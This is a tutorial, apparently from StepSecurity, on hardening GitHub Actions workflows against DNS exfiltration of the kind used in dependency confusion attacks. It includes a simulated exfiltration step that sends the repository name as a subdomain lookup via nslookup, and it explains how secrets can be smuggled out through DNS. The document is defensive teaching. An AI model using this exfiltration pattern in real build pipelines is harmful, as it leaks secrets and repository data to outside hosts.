In Feb 2021, Alex Birsan wrote about dependency confusion attacks, and how DNS exfiltration was used to collect information about different build servers, before launching a more specific attack.
Knowing that most of the possible targets would be deep inside well-protected corporate networks, I considered that DNS exfiltration was the way to go - Alex Birsan

This is a common theme where an attacker gets specific information about where their code is executing before tailoring their attack. This image is taken from the dependency confusion attack blog post and explains how DNS exfiltration works. Specific information (could be a secret) is set as a sub-domain to the attacker controlled domain, and the build server is asked to resolve the IP address for the sub-domain. Such DNS traffic is rarely filtered leading to a higher success rate.
Learn how to prevent DNS exfiltration from a GitHub Actions workflow.
-
Create a fork of the repo.
-
Go to the
Actionstab in the fork. Click theI understand my workflows, go ahead and enable thembutton.
-
GitHub Action workflow files are in the
.github/workflowsfolder of the repo. Browse to theci.ymlfile. Edit it using the GitHub website, and add thestep-security/harden-runnerGitHub Action as the first step fromline 9onwards in theci.ymlfile. Commit the changes either tomainbranch or any other branch.- uses: step-security/harden-runner@v1 with: egress-policy: audit -
This change should cause the workflow to run, as it is set to run on push. Click on the
Actionstab and then click on thebuildtab under theci.ymlsection to view the workflow run. -
You should see a link to security insights and recommendations for the workflow run under the
Run step-security/harden-runnertab.
-
Click on the link. You should see outbound traffic correlated with each step of the workflow. An outbound network policy would be recommended.
-
Update the
ci.ymlworkflow with the recommended policy from the link. The first step should now look like this. From now on, outbound traffic will be restricted to only these domains for this workflow.- uses: step-security/harden-runner@v1 with: allowed-endpoints: codecov.io:443 github.com:443 -
Simulate a DNS exfiltration attack similar to the one used in the dependency confusion attack. Update the workflow and add the following statement. In the actual attack, the outbound call was made by a malicious package as part of
preinstallstep. In this case, just add this step to the workflow to simulate sending the repo name as a sub-domain to stepsecurity.io.- name: Simulate DNS traffic run: | domain="${GITHUB_REPOSITORY}.stepsecurity.io" domain=${domain//\//-} nslookup "${domain}" -
This change should cause the workflow to run, as it is set to run on push.
-

Observe that the workflow shows an annotation that the DNS resolution for the call is blocked. If you look at the build logs, you will notice that the bash script did not receive a valid response from the DNS server, and the exfiltration attempt was blocked.